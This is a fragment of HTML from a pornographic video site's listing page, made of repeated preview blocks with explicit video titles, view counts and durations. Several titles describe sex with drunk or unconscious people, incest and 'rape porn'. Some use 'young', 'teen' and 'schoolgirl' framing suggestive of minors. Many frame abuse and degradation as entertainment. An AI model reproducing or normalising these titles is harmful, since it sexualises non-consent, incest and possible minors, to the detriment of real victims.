                                    <img data-sg="13cbe251c8556bca" src="/thumbs/658/1426482547874163658_0.jpg" alt="Russian teen rough Dont Sleep On Stepmom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Russian teen rough Dont Sleep On Stepmom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 486</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544584417865/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251043fe249" src="/thumbs/865/1426482544584417865_0.jpg" alt="Blonde got pussy and nipples tormented">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blonde got pussy and nipples tormented</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 65</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639058664838/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg" alt="drunk step dad makes pregnant drunk daughter">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> drunk step dad makes pregnant drunk daughter</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 10655</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:13</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731217058344/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90ab69a28" src="/thumbs/344/2705852731217058344_0.jpg" alt="Tante bringas brutal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tante bringas brutal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 960</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548199276006/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251dbb63de6" src="/thumbs/6/1426482548199276006_0.jpg" alt="Babe rides Sybian in device bondage">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Babe rides Sybian in device bondage</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545324065285/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25130560205" src="/thumbs/285/1426482545324065285_0.jpg" alt="Italian retro hardcore Babysitters love rock hard cock">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Italian retro hardcore Babysitters love rock hard cock</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 42</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731520603642/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb91cce55fa" src="/thumbs/642/2705852731520603642_0.jpg" alt="Jane flogged and caned part 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Jane flogged and caned part 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 387</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734057448194/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9b4038302" src="/thumbs/194/2705852734057448194_0.jpg" alt="Amateur throatfucking (rough) VR">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur throatfucking (rough) VR</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545432823576/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25136d18718" src="/thumbs/576/1426482545432823576_0.jpg" alt="Brazilian brutal orgy first time When Annika Eve Mya Mays and their">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazilian brutal orgy first time When Annika Eve Mya Mays and their</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 333</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548174112119/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251da364577" src="/thumbs/119/1426482548174112119_0.jpg" alt="Latex collar gag Dolly Little likes it Rough and Hard">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Latex collar gag Dolly Little likes it Rough and Hard</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 44</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638537740182/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1078498f96" src="/thumbs/182/3824942638537740182_0.jpg" alt="Drunk stepsister fucked on christmas eve">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunk stepsister fucked on christmas eve</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 568</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732357230534/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94eac3fc6" src="/thumbs/534/2705852732357230534_0.jpg" alt="Nasty forced bi cuckold with text">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nasty forced bi cuckold with text</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 707</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731782820964/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb92c6f7464" src="/thumbs/964/2705852731782820964_0.jpg" alt="Brutal fisting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brutal fisting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6664</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731047081158/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb90094f4c6" src="/thumbs/158/2705852731047081158_0.jpg" alt="He punishes his slutty blonde bitch">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> He punishes his slutty blonde bitch</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 677</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548560455896/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f13d68d8" src="/thumbs/896/1426482548560455896_0.jpg" alt="Businesswoman Cassie de la Rage ass domination in bondage">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Businesswoman Cassie de la Rage ass domination in bondage</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1223</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544614930263/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25106117757" src="/thumbs/263/1426482544614930263_0.jpg" alt="Brazil fart domination and hardcore rough sex hd If you re going to be a">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazil fart domination and hardcore rough sex hd If you re going to be a</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 165</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544770978771/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510f5e93d3" src="/thumbs/771/1426482544770978771_0.jpg" alt="Ex Girlfriend Came over to fuck part1">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ex Girlfriend Came over to fuck part1</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 445</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/12880591536429393857/">
                                <div class="preview-img">
                                    <img data-sg="b2c10dc211c6e7c1" src="/thumbs/857/12880591536429393857_0.jpg" alt="incezt - real sister drunk and seducing bro on webcam - freeteen incest rape porn - young incest porn movies">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> incezt - real sister drunk and seducing bro on webcam - freeteen incest rape porn - young incest porn movies</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 279</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:39</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546386538385/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516faa0f91" src="/thumbs/385/1426482546386538385_0.jpg" alt="maxcuckold.com  Cuckold Wife Rough Fucked With BBC">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> maxcuckold.com  Cuckold Wife Rough Fucked With BBC</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 956</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:05</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544753364852/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510e51cf74" src="/thumbs/852/1426482544753364852_0.jpg" alt="Amy Reid memorable rough fuck with Manuel Ferrera">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amy Reid memorable rough fuck with Manuel Ferrera</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 490</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548745828542/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251fc49f8be" src="/thumbs/542/1426482548745828542_0.jpg" alt="Bondage brunette spanked and tormented">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bondage brunette spanked and tormented</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 307</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:32</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546350985085/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516d8b8f7d" src="/thumbs/85/1426482546350985085_0.jpg" alt="Rough Sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough Sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 209</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734796276764/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9e00d241c" src="/thumbs/764/2705852734796276764_0.jpg" alt="Bizarre rough sextoy domination of blonde Crystel Lei in med">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bizarre rough sextoy domination of blonde Crystel Lei in med</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 73</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732620204451/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb95e58e9a3" src="/thumbs/451/2705852732620204451_0.jpg" alt="Babe with glass take BBC">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Babe with glass take BBC</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 69</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 24:09</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545516654761/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513bd0b0a9" src="/thumbs/761/1426482545516654761_0.jpg" alt="Brazil rough feet domination Cummie the Painal Cum Cat">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Brazil rough feet domination Cummie the Painal Cum Cat</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 109</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545774620701/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514b30f01d" src="/thumbs/701/1426482545774620701_0.jpg" alt="Rough eurosex action with three glam babes">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough eurosex action with three glam babes</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 110</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640291704499/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10e0d4eeb3" src="/thumbs/499/3824942640291704499_0.jpg" alt="busty bride ravished">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> busty bride ravished</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 112</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731958539221/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb936e8b3d5" src="/thumbs/221/2705852731958539221_0.v1567868280" alt="Hot black girl gets brutal ass fucking in a suitcase">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot black girl gets brutal ass fucking in a suitcase</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 58</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545809827650/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2514d4a2742" src="/thumbs/650/1426482545809827650_0.jpg" alt="Blindfolded gagged tickle and hard spanking ass Kira Adams gets a">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Blindfolded gagged tickle and hard spanking ass Kira Adams gets a</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 224</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547008429483/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25194bb5dab" src="/thumbs/483/1426482547008429483_0.jpg" alt="Rough riding compilation and german hot teacher dirty talk Permission To">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough riding compilation and german hot teacher dirty talk Permission To</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 115</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2634482912596538800/">
                                <div class="preview-img">
                                    <img data-sg="248f90403c2735b0" src="/thumbs/800/2634482912596538800_0.jpg" alt="Sex-hungry Asian slut likes Rough Doggystyle">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sex-hungry Asian slut likes Rough Doggystyle</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 232</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:21</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856898186090017/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751f3079621" src="/thumbs/17/1892856898186090017_0.jpg" alt="Rough german amateur fisting">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rough german amateur fisting</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 67</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733571592310/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9970df076" src="/thumbs/310/2705852733571592310_0.jpg" alt="INNOCENT SCHOOLGIRL FIRST TIME...usb">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> INNOCENT SCHOOLGIRL FIRST TIME...usb</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 235</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 23:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547890716757/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c9520055" src="/thumbs/757/1426482547890716757_0.jpg" alt="Midget extreme deep throat Birthday Anal Surprise">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Midget extreme deep throat Birthday Anal Surprise</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 122</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732680349438/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb961eea6fe" src="/thumbs/438/2705852732680349438_0.jpg" alt="Ugly Dutch MILF With Glasses Hardcore">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ugly Dutch MILF With Glasses Hardcore</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 124</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 15:31</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732335179572/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94d5bc734" src="/thumbs/572/2705852732335179572_0.v1570699202" alt="Antonia Sainz - Come Destroy My Ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Antonia Sainz - Come Destroy My Ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 123</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:23</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638686041781/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10812076b5" src="/thumbs/781/3824942638686041781_0.jpg" alt="Bride abused #2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bride abused #2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 129</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 16:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546144304288/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516139dca0" src="/thumbs/288/1426482546144304288_0.jpg" alt="Dirty college student and ring gag blowjob Melissa Moore Begs For Rough">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Dirty college student and ring gag blowjob Melissa Moore Begs For Rough</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 130</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544710821481/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510bc8a669" src="/thumbs/481/1426482544710821481_0.jpg" alt="Slave hottie gets black ass fucked in bondage">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Slave hottie gets black ass fucked in bondage</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 130</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639998232985/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10cf56e999" src="/thumbs/985/3824942639998232985_0.jpg" alt="Sexy Curvy Adriana at home">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy Curvy Adriana at home</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 131</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:56</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639573017808/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10b5fea4d0" src="/thumbs/808/3824942639573017808_0.jpg" alt="Drunk slut&#039;s snatch licked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Drunk slut&#039;s snatch licked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 113</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638445064193/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1072c37001" src="/thumbs/193/3824942638445064193_0.jpg" alt="Masaje panochita 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Masaje panochita 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 104</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636626839376/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1006638750" src="/thumbs/376/3824942636626839376_0.jpg" alt="My friend&rsquo;s girl passed out with my friend at my party so I played with her ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> My friend&rsquo;s girl passed out with my friend at my party so I played with her ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 131</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852735055816940/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9ef8568ec" src="/thumbs/940/2705852735055816940_0.jpg" alt="Super dildo">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Super dildo</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 126</li>
                                </ul>
                            </div>
